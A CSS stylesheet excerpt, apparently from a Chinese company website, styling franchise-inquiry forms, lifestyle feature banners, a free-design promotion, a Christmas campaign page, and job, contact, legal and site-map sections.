.add_TxtBan .DesTxt .more{ font-size:16px;}


}


/*全球招商*/
.ZhaoFormBg{padding: 325px 0;background: #040000;overflow: hidden;}
.ZhaoFormBg .InputBox1{max-width: 680px;margin: 0 auto;text-align: center;}
.ZhaoFormBg .div1{margin-bottom: 55px;}
.ZhaoFormBg .div1 .h3{font-size: 70px;line-height: 46px;color: #bb9e6c;letter-spacing: 4px;font-weight: bold;margin-bottom: 15px;}
.ZhaoFormBg .div1 .p{font-size: 30px;color: #bb9e6c; line-height:3;}

.ZhaoFormBg .InputDiv{position: relative;width: 33.333333%;float: left;overflow: hidden;margin: 20px 0;}
.ZhaoFormBg .InputDiv-w-2{width: 66.666666%;}
.ZhaoFormBg .InputDiv label{position:absolute; height:45px; line-height:45px; left:15px; top:0; z-index:10;color: #b7b7b7;text-align: left;font-size: 16px;cursor: text;}
.ZhaoFormBg .InputDiv .text{border: 1px solid #d4d4d4;background: #fff;border-radius: 3px;width: 200px;padding: 0 15px;height: 45px;line-height: 45px;display: block;font-size: 16px;    color: #b7b7b7;}
.ZhaoFormBg .InputDiv .xin{position:absolute; height:45px; line-height:45px; right:13px; top:0; z-index:10;color: #ff0000;text-align: left;}
.ZhaoFormBg .InputDiv select{border: 1px solid #d4d4d4;background: #fff;border-radius: 3px;width: 200px;padding: 10px 10px;height: 45px;font-size: 16px;color: #b7b7b7;line-height: 25px;display: block;}


.ZhaoFormBg .InputDiv .text2{width: 110px;float: left;}
.ZhaoFormBg .InputDiv .Send{display: block;float: left;margin-left: 15px;border: 1px solid #fff;background: #939393;border-radius: 3px;width: 130px;padding: 0 15px;height: 45px;line-height: 45px;color: #fff;text-align: center;}

.ZhaoFormBg .DivBtn{margin-top: 55px;}
.ZhaoFormBg .DivBtn .btn{display: block;margin: 0 auto;text-align: center;width: 280px;height: 50px;line-height: 50px;color: #fff;font-size: 22px;border-radius: 3px;background: url(../images/btn_bg.jpg) repeat;cursor: pointer;}
.ZhaoFormBg .DivBtn .TIPS{font-size: 12px; margin-top: 20px;color: #999;}


.ZhaoLastBg{background: #040000;padding: 105px 0;overflow: hidden;}
.ZhaoLastBg2{max-width: 1000px;margin: 0 auto;width: 96%;background: #1a1a1a;padding: 80px 50px 50px;text-align: center;}

.ZhaoLastBg2 .divbox{max-width: 515px;margin: 0 auto;overflow: hidden;}
.ZhaoLastBg2 .h3{font-size: 50px;letter-spacing: 2px;color: #bb9e6c;margin-bottom: 25px;}
.ZhaoLastBg2 .divbox1{width: 160px;float: left;overflow: hidden; padding-left: 30px;}
.ZhaoLastBg2 .divbox1 figure{width: 130px;height: 130px;padding: 7px;overflow: hidden;background: #fff;}
.ZhaoLastBg2 .divbox1 figure img{display: block;width: 100%;height: 100%;}
.ZhaoLastBg2 .divbox1 div{letter-spacing: 2px; color: #b9b9b9;font-size: 12px;font-weight: bold;margin-top: 10px;}
.ZhaoLastBg2 .divbox2{float: right;color: #b9b9b9;font-size: 12px;margin-top: 18%;}
.ZhaoLastBg2 .divbox2 b{display: block;font-size: 26px;line-height: 10px;}
@media screen and (max-width:640px){
.ZhaoLastBg2 .divbox2{width:100%;}
}

.FormTips{text-align: center;padding: 265px 0;}
.FormTips .div1{font-size: 28px;color: #323232;display: inline-block;vertical-align: top;background: url(../images/yes_bg.png) left top no-repeat;padding-left: 42px;padding-top: 18px;margin-bottom: 25px;}
.FormTips .div2{color: #999;font-size: 12px;margin-bottom: 60px;}
.FormTips .div3 a{color: #323232;background: #fafafa;display: inline-block;vertical-align: top;margin: 0 15px;border-radius: 5px;padding:0 15px;min-width: 90px;text-align: center;border: 1px solid #cacaca;line-height: 30px;}




@media screen and (max-width:1240px){
.FormTips{padding: 20% 0;}
.FormTips .div1{margin-bottom: 4%;}
.FormTips .div2{margin-bottom: 8%;}

.ZhaoFormBg{padding: 6% 4%;}
.ZhaoFormBg .div1{margin-bottom: 4%;}
.ZhaoFormBg .DivBtn{margin-top: 4%;}
.ZhaoFormBg .DivBtn .TIPS{margin-top: 5%;}
.ZhaoFormBg .InputDiv{max-width: 400px;width: 85%;margin: 2% auto;float: none;overflow: visible;}
.ZhaoFormBg .InputDiv .text{width: 94%;margin: 0 auto;}
.ZhaoFormBg .InputDiv select{width: 94%;margin: 0 auto;position: relative;z-index: 11;}
.ZhaoFormBg .InputDiv .text2{width: 60%}
.ZhaoFormBg .InputDiv .Send{width: 38%;float: right;margin: 0;}
.ZhaoFormBg .InputDiv .xin{position:absolute; height:45px; line-height:45px; right:-2px; top:0; z-index:10;color: #ff0000;text-align: left;}
.ZhaoFormBg .InputDiv label{left: 3%;padding-left: 15px;}
.ZhaoFormBg .div1 .h3{font-size: 34px;line-height: 28px;}
.ZhaoFormBg .InputDiv-w-22{width: 94%;margin: 0 auto;}

.ZhaoLastBg{padding: 4% 2%;}
.ZhaoLastBg2{padding: 4%;}
.ZhaoLastBg2 .h3{font-size: 24px;font-weight: 900;letter-spacing: 0;margin-bottom: 2%;}

.ZhaoFormBg .MbW-w-2{margin: 0 auto;max-width: 352px;}
.ZhaoFormBg .MbW-w-2 .InputDiv{width: 50%;float: left;margin: 2% 0;}
.ZhaoFormBg .MbW-w-2 .InputDiv select{margin: 0;}
.ZhaoFormBg .MbW-w-2 .InputDiv-w-22{position: relative;}
.ZhaoFormBg .MbW-w-2 .InputDiv-w-22:after{display: block;height: 0;width: 100%;position: relative;overflow: hidden;content: '';}

.ZhaoFormBg .InputDiv-w-33{position: relative;left: 3%;}

}

@media screen and (max-width:640px){
.FormTips{padding: 40% 0;}

.ZhaoLastBg{padding: 7%; padding-bottom: 80px; padding-top:80px;}
.ZhaoLastBg2{padding: 20% 4%;width: 100%;}
.ZhaoLastBg2 .h3{font-size: 22px}
.ZhaoLastBg2 .divbox2{margin-top: 10%;}

}


/*生活方式*/
.WayBox00{padding: 265px 4% 150px;}
.WayBox00 .divbox{max-width: 605px;margin: 0 auto;width: 96%;text-align: center;line-height: 26px;letter-spacing: 1px;}
.WayBox00 .divbox img{display: block;margin: 0 auto;max-width: 100%;}
.WayBox00 .divbox .h3{font-size: 22px;line-height: 26px;margin-bottom: 25px;}

.WayBox00 .divbox1{margin-bottom: 230px;}
.WayBox00 .divbox2{margin-bottom: 25px;}
.WayBox00 .divbox3{margin-bottom: 30px;}

.WayBox{position: relative;overflow: hidden;}
.WayBox img{display: block;width: 100%;}
@media screen and (max-width:1920px){
.WayBox img.PcShow{width: 1920px;margin-left: -960px;position: relative;left: 50%;max-width: none;}
}

.WayWarp{max-width: 884px;position: absolute;overflow: hidden;width: 100%;height: 100%;left: 50%;margin-left: -442px;top: 0;}

.WayTxt2{position: absolute;top: 285px;left: 0;}
.WayTxt2 .h3{font-size: 32px;line-height: 34px;}
.WayTxt2 .h4{font-size: 20px;font-weight: normal;line-height: 28px;margin: 15px 0;}
.WayTxt2 .h4 span{font-size: 22px;font-weight: bold;}
.WayTxt2 .p{margin-bottom: 14px;line-height: 26px;letter-spacing: 1px;}
.WayTxt2 a.more{color: #cca978;}
.WayTxt2 a.more:hover{ color:#ba9d6c;}

.WayBox2 .WayTxt2{top: 565px;}

.WayBox3New .WayTxt2{ position:static;}
.WayBox3New .WayWarp{display: block;}
.WayBox3New .WayWarp .waybox3_item3{ display:none;}
.WayBox3New .WayWarp .WayBox3_item1{ position:absolute; top:350px; right:56px;}
.WayBox3_item1 .p{ font-size:40px; color:#231815; margin-bottom:31px;}
.WayBox3New .WayWarp .WayBox3_item2{ position:absolute; top:546px; right:63px; width:278px;}
.WayBox3_item2 .h3{ font-size:40px; text-align:center; margin-bottom:15px; color:#231815;}
.WayBox3_item2 .p{ font-size:16px; background:#ff8c0d; height:22px; color:#231815; text-align:center;}
.WayBox3_item2 .more{ float:right;}
.WayBox3_item2 .more:hover{ color:#ba9d6c;}

.WayBox4 .WayTxt2{left: 60px;top: 135px;}

.WayBox5 .WayTxt2{left: auto;right: 0;top: 240px;}

.WayBox6 .WayTxt2{left: 50%;margin-left: -125px;top: 270px;}

.WayBox7 .WayTxt2{left: 40px;top: 270px;}
.WayBox7 .WayTxt2 .h3{display: none;}

.WayBox8 .WayTxt2{top: 570px;}
.WayBox8 .WayTxt2 .h3{display: none;}

.BanBoxAuto{overflow: hidden;}
.BanBoxAuto img{display: block;margin: 0 auto;max-width: 100%;}

.WayInfoTop1{text-align: center;padding: 165px 0 70px;}
.WayInfoTop1 .txtbox{text-align: left;display: inline-block;max-width: 510px;font-size: 20px;line-height: 32px;}
.WayInfoTop1 span{font-size: 44px;}
.WayInfoTop2{text-align: center;padding: 60px 0 155px;}

.WayInfo{background: #f5f5f5;overflow: hidden;padding: 135px 0; letter-spacing: 1px; color: #000;font-size: 20px;line-height: 1.85;}
.WayInfoWarp{margin: 0 auto;max-width: 750px;}

.WayInfoTxt{padding: 20px 0;overflow: hidden;}
.WayInfoWarp .WayInfoTxt{ padding:30px 0;}
.WayInfoTxt .Name{overflow: hidden;max-width: 470px;margin:0 auto;padding: 10px 0;display: inline-block;vertical-align: top;}
.WayInfoTxt .Name .h3{font-size: 36px;font-weight: normal;padding-bottom: 15px;margin-bottom: 15px;line-height: 40px;border-bottom: 1px solid #656565;}
.WayInfoTxt .Name .h4{font-size: 16px;font-weight: normal;color: #4c4c4c;padding: 0 25px;}
.ShengdnBg22 .WayInfoTxt .Name .h4{color: #fff;}
.WayInfoTxt .ULLIST{text-align: center;font-size: 0;}
.WayInfoTxt .ULLIST li{font-size: 14px;display: inline-block;vertical-align: top;margin: 10px 25px;}
.WayInfoTxt .ULLIST li .i{display: block;width: 80px;height: 80px;overflow: hidden;}
.WayInfoTxt .ULLIST li .i img{display: block;width: 100%;height: 100%;}
.WayInfoTxt .ULLIST li .span{display: block;line-height: 20px;font-size: 16px;margin-top: 15px;}

.MB230{margin-bottom: 230px;}
.MB110{margin-bottom: 110px;}
.MB80{margin-bottom: 80px;}
.MB40{margin-bottom: 40px;}

.ShiyeBg{background: #000;color: #fff;}
.ShiyeBg .WayInfoTxt .Name .h4{color: #fff;}
.ShiyeBg .WayInfo{background: none;color: #fff;}

.WayNewBox{background: #fbf7f0;padding: 220px 0;}
.WayNewTxt{max-width: 660px;margin: 0 auto;font-size: 20px;line-height: 32px;}
.WayNewTxt .h3{color: #994d1a;font-size: 55px;line-height: 65px;font-weight: normal;text-align:right;display: inline-block;margin-bottom: 100px;}
.WayNewTxt .div{display: inline-block;font-size: 18px;text-align: left;}
.WayNewTxt2{text-align: center;}

.HHH290{height: 290px;background: #fbf7f0;}

@media screen and (max-width:1240px){
.MB230{margin-bottom: 4%;}
.MB110{margin-bottom: 4%;}
.MB80{margin-bottom: 4%;}
.MB40{margin-bottom: 4%;}
.WayBox00{padding:100px 4%;background:#f5f5f5;}
.WayNewBox{padding: 4% 0;}
.WayNewBox .WarpBox{padding: 0 4%;}
.HHH290{height: 0;padding-bottom: 4%;}
.WayNewTxt{font-size: 16px;line-height: 26px;}
.WayNewTxt2{text-align: left;}
.WayNewTxt .h3{font-size: 24px;line-height: 30px;margin-bottom:3%;}
.WayNewTxt .div{display: block;font-size: 16px;}

.WayBox00 .divbox1{margin-bottom: 80px;}
.WayBox00 .divbox2{margin-bottom: 30px;}
.WayBox00 .divbox .h3{font-size: 20px;line-height: 24px;}

.WayBox img.PcShow{width: 100%;margin-left:0;left:0;}

.WayTxt2{position: relative;top: 0!important;left: 0!important;margin: 0!important;padding:6% 4%; display:block !important;}


.WayTxt2 .h3{font-size: 26px;line-height: 30px;}
.WayTxt2 .h4{font-size: 18px;font-weight: normal;line-height: 24px;margin: 10px 0;}
.WayTxt2 .h4 span{font-size: 20px;}
.WayTxt2 .p{margin-bottom: 10px;}

.WayWarp{max-width: 100%;position: relative;margin: 0;left: 0;height: auto;}

/*.WayBox3 .WayWarp{display: block;}*/
.WayBox3New .WayWarp .waybox3_item1{ display:none;}
.WayBox3New .WayWarp .waybox3_item2{ display:none;}
.WayBox3New .WayWarp .waybox3_item3{ display:block;}
.WayBox7 .WayTxt2 .h3{display: block;}
.WayBox8 .WayTxt2 .h3{display: block;}

.WayInfoTop1{padding: 4% 0;}
.WayInfoTop2{padding: 4% 0;}
.WayInfoWarp{padding: 0 4%;}
.WayInfo{text-align: left;font-weight: normal;padding: 6% 0;}

.WayInfoTxt .ULLIST li{margin: 10px 20px;}
.WayInfoTxt .ULLIST li .i{width: 70px;height: 70px;}
.WayInfoTxt{padding:2% 0;}

}

@media screen and (max-width:640px){
.WayTwoBox{background: #fff;background-color: rgba(255,255,255,0.9);transition: all 0.4s ease-in-out;position: relative;z-index: 99;}
.WayTwoBox .WayOne{color: #323232;font-size: 16px;padding: 4% 3%;max-width: 45%;float: left;overflow: hidden;}
.WayTwoBox .WayTwo{color: #929292;font-size: 14px;padding: 4% 3%;max-width: 45%;float: right;overflow: hidden;}
.WayTwoBox .WayTwo a{color: #929292;}
.WayTwoBox .WayBtn{display: block;position: absolute;width: 24px;height: 30px;left: 50%;top: 50%;margin-top: -15px;margin-left: -12px;}
.WayTwoBox .WayBtn:before,
.WayTwoBox .WayBtn:after{transition: all 1s cubic-bezier(0.86, 0, 0.07, 1);content: "";display: block;position: absolute;top: 60%;width: 15px;
    height: 2px;z-index: 1;background: #434343;}
.AddBtn .WayBtn:before,
.AddBtn .WayBtn:after{top: 30%;transition: all 1s cubic-bezier(0.86, 0, 0.07, 1);}
.WayTwoBox .WayBtn:before{transform: rotate(45deg);left: -2.5px;transform-origin: 100% 0;}
.WayTwoBox .WayBtn:after{transform: rotate(-45deg);right:-2.5px;transform-origin: 0 100%;}
.AddBtn .WayBtn:before{transform: rotate(-45deg);}
.AddBtn .WayBtn:after{transform: rotate(45deg);}


.AddWayTwoBox{position: fixed;left: 0;top: 0;width: 100%;transition: all 0.4s ease-in-out;}

.WayTwoBox .ul{overflow: hidden;padding: 4% 6%;display: none;position: absolute;width: 100%;left: 0;top: 100%;background-color: rgba(255,255,255,0.9);}
.WayTwoBox .ul li a{display: block;line-height: 20px;padding: 7px 10px;color: #323232;margin: 5px 0;font-size: 15px;}
.WayTwoBox .ul li a:hover{background: #f1f1f1;}

.WayTwoBox .ul li{animation-name:DDD;transition: all .05s ease-in;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}
.WayTwoBox .ul li.ON{animation-name: UUU;transition: all .05s ease-out;}
@keyframes UUU{
    0%{transform:translate3d(0,-100%,0);visibility:visible;opacity: 0;}
    to{transform:translate3d(0,0,0);opacity: 1;}
}
@keyframes DDD{
    0%{transform:translate3d(0,0,0);visibility:visible;opacity: 1;}
    to{transform:translate3d(0,-100%,0);opacity: 0;}
}

.WayInfo{font-size: 14px;line-height: 26px;}

.WayInfoTop1 .txtbox{max-width: 100%;font-size: 18px;line-height: 28px;}
.WayInfoTop1 span{font-size: 30px;}

}


@media screen and (min-width:1920px){
.WayBox2 .WayTxt2{ top:58%;}
.WayBox4 .WayTxt2{ top:18%;}
.WayBox8 .WayWarp{ overflow:initial;}
.WayBox8 .WayTxt2{ top:59%; left:-17%;}



}









/*0元设计*/
.ZrDesBg{background: #f2f2f2;}
.ZrDesBox1 .ZhaoFormBg{background: #f2f2f2;padding: 120px 0 155px;}
.ZrDesBox1 .ZhaoFormBg .DivBtn .btn{width: 284px;background-image: url(../images/btn_bg2.png);padding: 0 50px 0 110px;overflow: hidden;}

.ZrDesBox1 .BanBoxAuto1{margin-bottom: 35px;}
.ZrDesBox1 .BanBoxAuto1 img{max-width: 300px;}
.ZrDesBox1 .BanBoxAuto2{margin: 35px auto 20px;}

.ZrDesBox1_wx{width: 120px;margin: 0 auto;}
.ZrDesBox1_wx figure{width: 100%;height: 120px;background: #fff;padding: 10px;overflow: hidden;}
.ZrDesBox1_wx figure img{display: block;width: 100%;height: 100%;}
.ZrDesBox1_wx div{margin-top: 5px;}

.ZrDesBanBox{margin: 250px auto 0;padding: 0 3%;}
.ZrDesLine{background: #c8a069;height: 50px;position: relative;}
.ZrDesLine div{position: absolute;top: -65px;width: 200px;height: 200px;text-align: center;background: #c8a069;color: #fff;font-size: 48px;line-height: 50px;padding: 50px 0;border-radius: 100%;overflow: hidden;z-index: 9;right: 20%; padding-top:65px;}
.ZrDesLine div aside{overflow: hidden;height: 50px;padding: 0 5px;}
.ZrDesBanBoxOdd .ZrDesLine div{left: 20%;}
.ZrDesTxt{text-align: center;padding: 65px 3%;background: #d6d6d6;overflow: hidden;}
.ZrDesTxt .div{font-size: 22px;line-height: 32px;color: #323232;max-width: 490px;margin: 0 auto;text-align: left;}
.ZrDesTxt .div span{font-size: 26px;font-family: 'Bell MT';}
.ZrDesTxt .h3{display: inline-block;position: relative;padding: 0 130px;font-size: 45px;color: #4d4d4d;font-weight: normal;line-height: 48px;}
.ZrDesTxt .h4{position: relative;font-size: 45px;color: #4d4d4d;font-weight: normal;line-height: 48px;}
.ZrDesTxt .h4 b{color: #c8a069;}
.ZrDesTxt .h3:after,
.ZrDesTxt .h3:before{display: block;position: absolute;top: 50%;margin-top: -.5px;width: 95px;height: 1px;background: #747474;content: '';}
.ZrDesTxt .h3:before{left: 0;}
.ZrDesTxt .h3:after{right: 0;}

.BanBoxMT6{margin-top: 160px;}

.ZrImgBox1{border: 40px solid #c8a069;background: #fff;overflow: hidden;padding: 180px 0;}
.ZrImgBox1 .ULLIST{margin-top: 135px;overflow: hidden;text-align: center;}
.ZrImgBox1 .ULLIST li{display: inline-block;vertical-align: top;font-size: 22px;color: #323232;margin: 5px 35px;}
.ZrImgBox1 .ULLIST li i{display: block;overflow: hidden;width: 65px;height: 65px;margin: 0 auto;}
.ZrImgBox1 .ULLIST li i img{display: block;width: 100%;height: 100%;}
.ZrImgBox1 .ULLIST li .div{line-height: 32px;margin-top: 5px;}

.WarpW950{max-width: 950px;margin: 0 auto;}
.ZrImgBox2{overflow: hidden;background: #d6d6d6;padding: 80px 0;}

.ZrImgBox2 .ul{overflow: hidden;}
.ZrImgBox2 .ul li{width: 33.33333%;float: left;overflow: hidden;padding: 13px;}
.ZrImgBox2 .ul li figure{padding-bottom: 100%;}
.ZrImgBox2 .div{font-size: 40px;line-height: 50px;color: #333;text-align: center;padding:  30px 0 0;}


@media screen and (max-width:1240px){
.ZrDesBox1 .ZhaoFormBg{padding: 4%;}
.ZrDesBox1 .BanBoxAuto1{margin-bottom: 3%;}
.ZrDesBox1 .BanBoxAuto2{margin: 3% 0;}

.WarpW950{padding: 0 4%;}

.WarpW1790{padding: 0 4%;}
.ZrDesBanBox{margin-top: 6%;padding: 0 2%;}
.ZrDesLine{height: 25px;}
.ZrDesLine div{font-size: 18px;line-height: 25px;width: 80px;height: 80px;top: -15px;padding: 15px 0;}
.ZrDesLine div aside{height: 25px;}

.ZrDesTxt{padding: 3%;}
.ZrDesTxt .h3{padding: 0 35px;font-size: 22px;line-height: 26px;}
.ZrDesTxt .h4{padding: 0 35px;font-size: 22px;line-height: 26px;}
.ZrDesTxt .h3:after,
.ZrDesTxt .h3:before{width: 25px;}

.BanBoxMT6{margin-top: 2%;}

.ZrDesTxt .div span{font-size: 20px;}
.ZrDesTxt .div{font-size: 16px;line-height: 26px;}

.ZrImgBox1{border: 7px solid #c8a069;padding: 0;}
.ZrImgBox1 .WarpBox{padding: 4%;}
.ZrImgBox1 .ULLIST{margin-top: 4%;font-size: 0;}
.ZrImgBox1 .ULLIST li{padding: 5px 15px;margin: 0;}
.ZrImgBox2{padding: 4% 0;}

}

@media screen and (max-width:950px){
.ZrImgBox2 .ul li{padding: 5px;}
.ZrImgBox2 .div{padding-top: 3%;font-size: 26px;line-height: 34px;}

}

@media screen and (max-width:640px){
.ZrImgBox1 .ULLIST li{min-width: 50%;font-size: 18px;line-height: 28px;}

}


/*圣诞鸟*/
.ShengdnBg{background: #091d34;overflow: hidden;}
.ShengdnBg img{max-width: 100%;}
.ShengdnTxt .TxtPage{font-size: 18px;color: #f5f5f5;line-height: 32px;max-width: 595px;margin: 0 auto;padding: 315px 0;}
.ShengdnTxt .TxtPage .h3{font-size: 64px;line-height: 70px;margin-bottom: 40px;}
.ShengdnTxt .TxtPage .div{letter-spacing: .5px;}

.ShengdnTxt2{color: #f5f5f5;padding: 315px 0;}
.ShengdnTxt2 .h3{font-size: 58px;font-weight: normal;line-height: 64px;margin-bottom: 25px;text-align: center;}

.ShengdnTxt3{color: #f5f5f5;padding: 315px 0 270px;}
.ShengdnTxt3 .h3{font-size: 58px;line-height: 64px;margin-bottom: 65px;}

.ShengdnTxtBox{text-align: center;}
.ShengdnTxtBox .WarpBox{display: inline-block;vertical-align: top;text-align: left;}

.ShengdnBan{overflow: hidden;position: relative;}
.ShengdnBan img{display: block;width: 100%;}
@media screen and (max-width:1920px){
.ShengdnBan img{width: 1920px;margin-left: -960px;position: relative;left: 50%;max-width: none;}
}
@media screen and (max-width:768px){
.ShengdnBan img{width: 768px;margin-left: -384px;}
}


.ShengdnBan1 .ShengdnBanTxt{position: absolute;left: 20%;top:10%;background: #091d34;padding: 95px;border-radius: 15px;color: #f5f5f5;max-width: 540px; z-index: 2;}
.ShengdnBan1 .ShengdnBanTxt:after{display: block;content: '';width: 0;
    height: 0;
    border-left: 40px solid transparent;
    border-right: 40px solid transparent;
    border-top: 40px solid #091d34;position: absolute;top: 100%;left: 65px;}
.ShengdnBan1 .ShengdnBanTxt .h3{font-size: 54px;line-height: 65px;font-weight: normal;margin-bottom: 45px;}
.ShengdnBan1 .ShengdnBanTxt .div{font-size: 16px;line-height: 30px;}

.ShengdnBan2 .ShengdnBanTxt{position: absolute;left: 50%;top:10%;background: #091d34;padding: 95px;border-radius: 15px;color: #f5f5f5;width: 750px;margin-left: -375px; z-index: 2;}
.ShengdnBan2 .ShengdnBanTxt:after{display: block;content: '';width: 0;
    height: 0;
    border-left: 40px solid transparent;
    border-right: 40px solid transparent;
    border-top: 40px solid #091d34;position: absolute;top: 100%;right: 175px;}
.ShengdnBan2 .ShengdnBanTxt .h3{font-size: 54px;line-height: 65px;font-weight: normal;margin-bottom: 45px;}
.ShengdnBan2 .ShengdnBanTxt .div{font-size: 16px;line-height: 30px;}


.ShengdnTxt4{color: #f5f5f5;padding: 345px 0 285px;}
.ShengdnTxt4 .TxtPage{padding-right: 180px;max-width: 700px;margin: 0 auto;}
.ShengdnTxt4 .h3{font-size: 56px;line-height: 62px;margin-bottom: 35px;font-weight: normal;}
.ShengdnTxt4 .div{font-size: 18px;line-height: 32px;}
.ShengdnTxt4 .divimg{margin-top: 20px;float: right;}

.ShengdnBanW img{display: block;width: 100%;}

.ShengdnTop{padding: 10% 0;text-align: center;}
.ShengdnTop .h3{font-size: 24px;color:#f5f5f5;line-height: 30px;text-align: left;display: inline-block;vertical-align: top;margin-top: 2%;}

@media screen and (max-width:1240px){
.ShengdnTxt .TxtPage{padding: 10% 0;font-size: 16px;line-height: 26px;}
.ShengdnTxt .TxtPage .h3{font-size: 24px;margin-bottom: 2%;line-height: 30px;text-align: left;}
.ShengdnTxt2{padding: 10% 0;}
.ShengdnTxt2 .h3{font-size: 24px;margin-bottom: 2%;line-height: 30px;text-align: left;}
.ShengdnTxt3{padding: 10% 0;}
.ShengdnTxt3 .h3{font-size: 24px;margin-bottom: 2%;line-height: 30px;text-align: left;}
.ShengdnTxt4{padding: 10% 0;}
.ShengdnTxt4 .TxtPage{padding: 0;}
.ShengdnTxt4 .h3{font-size: 24px;margin-bottom: 2%;line-height: 30px;text-align: left;}
.ShengdnTxt4 .div{font-size: 16px;line-height: 26px;}

}
@media screen and (max-width:768px){
    
.ShengdnBan1 .ShengdnBanTxt{left: 50%;padding: 4%;max-width: 356px;margin-left: -178px;top: 50%;margin-top: -152px;}
.ShengdnBan1 .ShengdnBanTxt .h3{font-size: 24px;margin-bottom: 2%;line-height: 30px;text-align: left;}
.ShengdnBan1 .ShengdnBanTxt .div{line-height: 24px;}
.ShengdnBan1 .ShengdnBanTxt:after{border-width: 20px;}
    
.ShengdnBan2 .ShengdnBanTxt{left: 50%;padding: 4%;max-width: 356px;margin-left: -178px;top: 50%;margin-top: -118px;}
.ShengdnBan2 .ShengdnBanTxt .h3{font-size: 24px;margin-bottom: 2%;line-height: 30px;text-align: left;}
.ShengdnBan2 .ShengdnBanTxt .div{line-height: 24px;}
.ShengdnBan2 .ShengdnBanTxt:after{border-width: 20px;}

}
@media screen and (max-width:640px){
.ShengdnBan1 .ShengdnBanTxt,.ShengdnBan2 .ShengdnBanTxt{ position:relative;left: 0;  padding: 4%;  max-width: none; margin-left: 0;  top: 0; margin-top: 0; width: 100%;}

}

@media screen and (max-width:400px){
.ShengdnBan1 .ShengdnBanTxt{max-width: 300px;margin-left: -150px;}
.ShengdnBan2 .ShengdnBanTxt{max-width: 300px;margin-left: -150px;}

.ShengdnBg .ShengdnBan1 .ShengdnBanTxt{margin-left: 0;}
.ShengdnBg .ShengdnBan2 .ShengdnBanTxt{margin-left: 0;}

}

.JobTxt{padding: 165px 0;max-width: 450px;margin: 0 auto;}
.JobTxt .div1{font-size: 28px;line-height: 38px;color: #313232;margin-bottom: 35px;}
.JobTxt .div2{color: #313232;font-size: 17px;line-height: 26px;margin-bottom: 105px;}
.JobTxt .div3{color: #313232;font-size: 17px;line-height: 26px;text-align: center;}
.JobTxt .div3 a{color:#cca978;}

.JobTxt2{padding-left: 25px;margin: 150px 0;background: url(../images/job_ico.png) 0 2.5px no-repeat;max-width: 440px;font-size: 12px;color: #939393;}

@media screen and (max-width:1240px){
.JobTxt{padding: 15% 0 6%;}
.JobTxt .div1{font-size: 20px;line-height: 24px;margin-bottom: 4%;}
.JobTxt .div2{margin-bottom: 6%;}
.JobTxt2{margin: 0 0 15%;}
}

/*联系我们*/
.ConTxt1{font-size: 17px;color: #717171;line-height: 27px;max-width: 565px;margin: 0 auto;padding: 110px 0 80px;}
.ConTxt1 .h3{font-size: 52px;line-height: 60px;text-align: center;margin-bottom: 50px;font-weight: normal;color: #1a1a1a;}
.ConTxt2{padding: 0 0 140px;max-width: 400px;margin: 0 auto;text-align: center;}
.ConTxt2 img{max-width: 100%;}
.ConTxt2 figure{margin: 40px auto 0;width: 115px;height: 115px;background: #fff;border-radius: 2px;overflow: hidden;padding: 5px;}
.ConTxt2 figure img{display: block;width: 100%;height: 100%;}
.ConTxt2 .divewm div{line-height: 30px;font-size: 12px;}

.ConTxt3{font-size: 0;margin-bottom: 130px;}
.ConTxt3 .h3{font-weight: normal;font-size: 21px;text-align: center;color: #333;padding-bottom: 35px;margin-bottom: 60px;border-bottom: 1px solid #d0d0d0;}
.ConTxt3 dl.dl{display: inline-block;vertical-align: top;font-size: 12px;line-height: 21px;color: #7d7d7d;margin-bottom: 75px;width: 33.333333%;padding: 0 4%;}
.ConTxt3 dl.dl dt{font-weight: normal;font-size: 21px;color: #333;margin-bottom: 15px;}

@media screen and (max-width:1240px){
.ConTxt1{padding: 6% 0;}
.ConTxt1 .h3{font-size: 22px;line-height: 26px;margin-bottom: 4%;}
.ConTxt2 figure{margin: 4% auto 0;}
.ConTxt2{padding-bottom: 6%;}
.ConTxt3{margin-bottom: 2%;}
.ConTxt3 .h3{padding-bottom: 4%;margin-bottom: 4%;}
.ConTxt3 dl.dl dt{margin-bottom: 10px;}
.ConTxt3 dl.dl{margin-bottom: 4%;padding: 0 1%}

}
@media screen and (max-width:768px){
.ConTxt3 dl.dl{width: 50%;}

}
@media screen and (max-width:640px){
.ConTxt3 dl.dl{width: 100%;padding: 0 4%;}
.ConTxt3 dl.FirstDl{border-bottom: 1px solid #d0d0d0;width: 100%;padding-bottom: 4%;}

}

/*法律信息*/
.CurNameBox{max-width: 915px;margin: 0 auto 85px;color: #231815;font-size: 16px;padding: 10px 0;border-bottom: 1px solid #e3e3e3;}

.INFO201801031102{overflow: hidden;margin-bottom: 50px;color: #231815;font-size: 13px;line-height: 23px;}
.INFO201801031102 .h3{font-size: 18px;color: #231815;margin-bottom: 25px;}

@media screen and (max-width:1240px){
.MainBox{padding: 0 0 4%;}
.CurNameBox{padding:3% 4%;margin-bottom: 4%;}
.INFO201801031102 .h3{margin-bottom: 2%;font-size: 16px;}
.INFO201801031102{margin-bottom: 4%;}

}

/*网站地图*/
.INFO201801031131{}
.INFO201801031131 .dl{display: inline-block;vertical-align: top;min-width: 110px;margin-right: 100px;font-size: 12px;color: #454545;margin-bottom: 35px;}
.INFO201801031131 .dl dt{font-size: 15px;color: #2d2d2d;font-weight: bold;}
.INFO201801031131 .dl a{color: #454545;}
.INFO201801031131 .dl a:hover{text-decoration: underline;}

.INFO201801031148 .div1{margin: 0 auto 15px;color: #231815;font-size: 16px;padding: 10px 0;border-bottom: 1px solid #e3e3e3;}
.INFO201801031148 .div2 a{font-size: 12px;color: #454545;}

@media screen and (max-width:1240px){
.INFO201801031148 .div1{margin-bottom: 2%;}
}

@media screen and (max-width:640px){

.INFO201801031131 .dl{width: 100%;padding:0 0 4%;margin: 0;}
.INFO201801031131 .OneDlEnd{border-bottom: 1px solid #e3e3e3;margin-bottom: 4%;}


}


/*联系我们*/
.MapBox1{padding: 80px 0 30px;text-align: center;border-bottom: 1px solid #e7e7e7;margin-bottom: 15px;}
.MapBox1 .h3{font-size: 30px;color: #1a1a1a;line-height: 36px;font-weight: normal;margin-bottom: 45px;}
.MapBox1 .divbox{overflow: hidden;font-size: 0;}
.MapBox1 .divbox .text{font-size: 14px;color: #1a1a1a;width: 155px;height: 45px;line-height: 45px;padding: 0 15px;border: 1px solid #d8d8d8;border-radius: 5px;display: inline-block;vertical-align: top;margin: 0 15px;}
